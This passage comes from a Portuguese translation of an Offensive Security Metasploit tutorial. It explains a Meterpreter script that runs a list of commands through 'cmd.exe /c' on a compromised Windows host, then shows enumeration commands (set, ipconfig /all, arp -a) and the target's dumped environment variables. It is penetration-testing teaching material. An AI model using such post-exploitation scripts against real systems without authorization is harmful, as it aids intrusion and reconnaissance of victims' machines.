 end
end
Novamente, vamos quebrar o que estamos fazendo aqui. Nós definimos uma função que recebe dois
paramaters, a segunda das quais será um array. Um limite é também estabelecida de modo que a
função não cair sobre nós. Em seguida, criar um 'para cada' loop que é executado no array que é
passado para a função que terá cada item na matriz e executá-lo no sistema através do "cmd.exe / c
', a impressão que o status é retornado da execução do comando. Finalmente, um manipulador de
erro é estabelecida para capturar todos os problemas que surgem durante a execução da função.
Agora vamos definir uma série de comandos para enumerar o host de destino:
commands = [ “set”,
“ipconfig /all”,
“arp –a”]
e, em seguida, chamá-lo com o comando
list_exec(client,commands)
Com isso no lugar, quando executá-lo, temos:
meterpreter > run helloworld3
[*] Running Command List ...
[*] running command set
[*] ALLUSERSPROFILE=C:Documents and SettingsAll Users
APPDATA=C:Documents and SettingsP0WN3DApplication Data
CommonProgramFiles=C:Program FilesCommon Files
COMPUTERNAME=TARGET
ComSpec=C:WINNTsystem32cmd.exe
HOMEDRIVE=C:
HOMEPATH=
LOGONSERVER=TARGET
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Os2LibPath=C:WINNTsystem32os2dll;
Path=C:WINNTsystem32;C:WINNT;C:WINNTSystem32Wbem
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 7 Stepping 6, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=0706
ProgramFiles=C:Program Files
PROMPT=$P$G
SystemDrive=C:
SystemRoot=C:WINNT
TEMP=C:DOCUME~1P0WN3DLOCALS~1Temp
TMP=C:DOCUME~1P0WN3DLOCALS~1Temp
USERDOMAIN=TARGET
© Offensive Security 2009
Traduzido por Rafael Torres
 